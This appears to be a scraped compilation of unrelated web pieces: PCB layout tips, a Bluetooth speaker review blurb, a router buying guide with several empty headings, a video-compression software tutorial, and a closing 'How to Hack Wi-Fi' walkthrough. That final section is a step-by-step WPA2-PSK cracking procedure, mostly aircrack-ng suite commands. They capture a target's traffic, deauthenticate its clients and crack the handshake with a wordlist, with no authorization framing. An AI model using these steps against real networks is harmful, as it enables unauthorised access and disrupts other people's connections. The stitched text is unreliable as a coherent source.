Practical PCB Layout Tips
This article contains practical PCB layout tips that can help your PCB projects work correctly and reliably.
Practical PCB Layout Tips
Engineers tend to pay most attention to circuits, the latest components, and code as important parts of an electronics project, but sometimes a critical component of electronics, the PCB layout, is neglected. Poor PCB layout can cause function and reliability problems. This article contains practical PCB layout tips that can help your PCB projects work correctly and reliably.

Sizing Traces
Real-world copper traces have resistance. This means that a trace has a voltage drop, power dissipation, and a temperature rise when current flows through it. Resistance is defined by this formula:
R=(resistivity∗length)(thickness∗width)
PCB designers most commonly use length, thickness, and width to control the resistance of a PCB trace. Resistance is a physical property of the metal used to make the trace. PCB designers can't really change the physical properties of copper, so focus on the trace size, which you can control.
PCB trace thickness is measured in ounces of copper. One ounce of copper is the thickness we would measure if we evenly spread 1 oz of copper over a 1 square foot area. This thickness is 1.4 thousandths of an inch. Many PCB designers use 1 oz or 2 oz copper, but many PCB manufacturers can provide 6 oz thickness. Note that fine features like pins that are close together are hard to make in thick copper. Consult your PCB manufacturer about what their capabilities are.
Use a PCB trace width calculator to determine how thick and wide your traces should be for your application. Aim for a 5°C temperature rise. If you have extra space on the board, use bigger traces, as they don’t cost anything.
When doing a multi-layer board, remember that traces on external layers have better cooling than traces on internal layers because the heat from inner layers has to travel through layers of copper and PCB material before being conducted, radiated, or connected away.
Make Loops Small
Loops, especially high frequency loops, should be made as small as possible. Small loops have lower inductance and resistance. Placing loops over a ground plane further reduces inductance. Having small loops reduces high frequency voltage spikes caused by V=Ldidt. Small loops also help reduce the amount of signals that are inductively coupled into the node from external sources, or are broadcast from the node. This is what you want, unless you’re designing an antenna. Also keep loops small for op-amp circuits to prevent noise from being coupled into the circuit.

Decoupling Capacitor Placement
Place decoupling capacitors as near as possible to the power and ground pins of integrated circuits to maximize decoupling efficiency. Placing capacitors farther away introduces stray inductance. Multiple vias from the capacitor's pin to a ground plane reduce inductance.

Kelvin Connections
Kelvin connections are useful for measurements. Kelvin connections are made at the exact points to reduce stray resistance and inductance. For example, Kelvin connections for a current sense resistor are placed exactly at the resistor pads, not at some arbitrary place on the traces. Although on the schematic, placing the connections at the resistor pads or at some arbitrary point may look the same, real traces have inductance and resistance that could throw your measurements off if you don’t use Kelvin connections.

Keep Digital and Noisy Traces Away from Analog Traces
Parallel traces or conductors form a capacitor. Placing traces close together capacitively couples the signals on the traces, especially if the signals are high frequency. Keep high frequency and noisy traces away from traces that you don’t want noise on.
Ground is Not Ground
Ground is not an ideal conductor. Take care to route noisy grounds away from signals that need to be quiet. Make ground traces large enough to carry the currents that will flow. Placing a ground plane directly under signal traces lowers the impedance of the traces, which is ideal.

Via Size and Number
Vias have inductance and resistance. If you’re routing a trace from one side of the PCB to the other and need low inductance or resistance, use multiple vias. Large vias have lower resistance. This is especially useful in grounding filter capacitors and high current nodes. Use a via size calculator like this one.
Using PCB as Heatsink
Place extra copper around surface mount component to provide extra surface area to dissipate heat more efficiently. Some component datasheets(especially power diodes and power MOSFETs or voltage regulators) have guidelines for using PCB surface area as heatsinks.

Thermal Vias
Vias can be used to move heat from one side of a PCB to the other. This is especially useful when a PCB is mounted on a heatsink on a chassis that can further dissipate heat. Large vias transfer heat more efficiently than small vias. Many vias transfer heat more efficiently than one via, and lower the operating temperature of components. Lower operating temperatures contribute to higher reliability.

Thermal Relief
Thermal relief is making connections between a trace or a fill and a component pin small to make soldering easier. This small connection is short to reduce the impact on electrical resistance. If thermal relief on component pins is not used, then the component may be a little cooler because there’s a better thermal connection to traces or fills that can dissipate heat, but it’ll be harder to solder and desolder.
Distance between Traces and Mounting Holes
Leave room between copper traces or fills and mounting holes; this helps prevent shock hazards. Solder mask isn’t considered a reliable insulator, so take care that there is distance between copper and any mounting hardware.

Heat Sensitive Components
Keep components that are sensitive to heat away from other components that generate heat. Examples of components that are sensitive to heat include thermocouples and electrolytic capacitors. Placing thermocouples close to heat sources may throw off temperature measurements. Placing electrolytic capacitors close to heat generating components will reduce their operating life. Components that generate heat may include bridge rectifiers, diodes, MOSFETs, inductors, and resistors. The heat depends on current flowing through the components.
Conclusion
This article has covered some basic practical PCB layout tips that can positively impact the functionality and reliability of your design. Have more tips and tricks? Leave them in the comments!
bOAt stone 600 video review after 2 months of usage
This is the full review of Boat Stone 600 Bluetooth speaker sold on Amazon below 2.5k INR .I have also compared it with Creative Muvo 2 ,JBL GO and mpow armour bluetooth speaker.
Buy it from Amazon India here :
http://amzn.to/2ium7vK
Watch the Sound quality test Video :
https://youtu.be/lzfYpucLSzA
Find me on twitter : https://twitter.com/abrahamabruz
Fine me on Facebook: https://www.facebook.com/NickCyberblog/
Features:
-Premium and Precision Sound: Premium drivers within a compact design delivering a full 360 degrees high definition sound
-Advanced Bluetooth 4.0 Technology: Ultra-optimized version of Bluetooth that consumes less energy and delivers crystal clear sound
-Water Proof: International Rated IPX6 for 100-percent protection against water and dust for outdoor and indoor activities
-Device-Free Use: Play straight, easily answer phone calls with built-in microphone, change tracks or adjust the volume, all without picking up your phone
-What You Get: boAt Stone 600 Bluetooth speaker, micro USB charging cable, aux-in cable compatible with 3.5 mm devices, 12-month warranty and supportive customer service
-Perfect for outdoor parties, showers, pool sides, group camping and other hard-core activities
-Well-structured rock solid rugged design for ultimate impact resistance, perfect choice for music lovers
Your Guide To Buy Routers Online
Your Guide To Buy Routers Online
Router? What is that supposed to be?
What makes routers remarkable?
Connectivity
Security
Easy-To-Use
So Routers Have Types Too?
The Routers Input
RJ11 Telephone Line:
USB
RJ45 Ethernet Cable
SIM cards
How do I know what my router is compatible with?
- RJ11 Telephone Line
- RJ45 Ethernet Cable
- USB
- SIM Cards
Router Bandwidth:
While shopping for a router, you’ll come across a bunch of numbers mashed together with words, like “150Mbps, 300Mbps, 600Mbps…etc”. Don’t be puzzled and don’t kid yourself either! This isn’t really the internet speed you’ll attain on buying one of these routers. Instead, the speed emblazoned on these devices is the highest limit at which they’re capable of transmitting data. Don’t forget, faster router speeds do not directly relate to faster internet speeds. Your browsing and downloading speed is decided by your ISP and relies on the package you’ve selected for yourself. A faster router on the other hand will help boost the performance of your internal network, increasing the speed at which you share files, videos, music and more.
Router Portability
Router’s Antenna
Router's Designation
Router's Band
Where To Use A Router
3 Tips to increase your router’s bandwidth
- Adjust your “channel width”
Adjusting your router’s channel width decides how much data can be transferred via its wireless signal. The channel width for 2.4 or 5 GHz bands is generally configured to 20 MHz, 40 MHz or 60MHz by default. Using a channel width of 20 MHz increases the router’s range but decreases data speeds. 40 MHz on the other hand is a broader channel, enabling higher data transfer while restricting the router’s range. - MAC filtering
Devices that connect to a network always have a MAC address assigned their network adapters. MAC filtering helps prevent specific devices from accessing a network, restricting access only to a few selected devices. Use your router’s management interface to add MAC addresses. This will help you decide which devices have access to your network! - QoS, or Quality of Service
This feature helps increase the performance of a select few types of traffic on a network, including gaming, video-streaming, video-calls etc. by enabling QoS, a router will give the highest bandwidth priority to a selected application, making that application in particular lag-free. This is one of the best ways to pump up the performance of your router whenever required.
To Conclude
Decrease Video size Without loosing Quality
Reducing the video file size, actually helps you upload videos much faster and easier .The smaller file size can help your videos to stream much faster on YouTube,daily motion and other video streaming sites.
This video shows,how you can reduce the file size of a video file without loosing the video quality.The software used is Format factory
(http://www.pcfreetime.com/download.html)
using this software you can easily compress video files (for eg:A 500 mb video to a 55 mb video)and retaining the original quality.
If you like this video you can give it a thumps up or you can subscribe our Youtube channel for more
_________________________________________
NickCyber facebook:
https://www.facebook.com/FREECYBERWORLD
NickCyber Google+
https://plus.google.com/102746645570902002787
NickCyber blog
http://nickcyber.blogspot.in
-------------------------------------------------------------------
another useful software:
https://handbrake.fr/
HandBrake is a tool for converting video from nearly any format to a selection of modern, widely supported codecs.
Reasons you’ll love HandBrake:
Convert video from nearly any format
Free and Open Source
Multi-Platform (Windows, Mac and Linux)
FORMAT FACTORY
Format Factory is a multifunctional media converter.
Provides functions below:
All to MP4/3GP/MPG/AVI/WMV/FLV/SWF.
All to MP3/WMA/AMR/OGG/AAC/WAV.
All to JPG/BMP/PNG/TIF/ICO/GIF/TGA.
Rip DVD to video file , Rip Music CD to audio file.
MP4 files support iPod/iPhone/PSP/BlackBerry format.
Supports RMVB,Watermark, AV Mux.
Format Factory's Feature:
1 support converting all popular video,audio,picture formats to others.
2 Repair damaged video and audio file.
3 Reducing Multimedia file size.
4 Support iphone,ipod multimedia file formats.
5 Picture converting supports Zoom,Rotate/Flip,tags.
6 DVD Ripper.
How to Hack Wi-Fi: Cracking WPA2-PSK Passwords Using Aircrack-Ng
How to Hack Wi-Fi: Cracking WPA2-PSK Passwords Using Aircrack-Ng'
Step 1: Put Wi-Fi Adapter in Monitor Mode with Airmon-Ng
- airmon-ng start wlan0
Step 2: Capture Traffic with Airodump-Ng
- airodump-ng mon0
Step 3: Focus Airodump-Ng on One AP on One Channel
- airodump-ng --bssid 08:86:30:74:22:76 -c 6 --write WPAcrack mon0
- 08:86:30:74:22:76 is the BSSID of the AP
- -c 6 is the channel the AP is operating on
- WPAcrack is the file you want to write to
- mon0 is the monitoring wireless adapter*
Step 4: Aireplay-Ng Deauth
- aireplay-ng --deauth 100 -a 08:86:30:74:22:76 mon0
- 100 is the number of de-authenticate frames you want to send
- 08:86:30:74:22:76 is the BSSID of the AP
- mon0 is the monitoring wireless adapter
Step 5: Capture the Handshake
Step 6: Let's Aircrack-Ng That Password!
- aircrack-ng WPAcrack-01.cap -w /pentest/passwords/wordlists/darkc0de
- WPAcrack-01.cap is the name of the file we wrote to in the airodump-ng command
- /pentest/passwords/wordlist/darkc0de is the absolute path to your password file




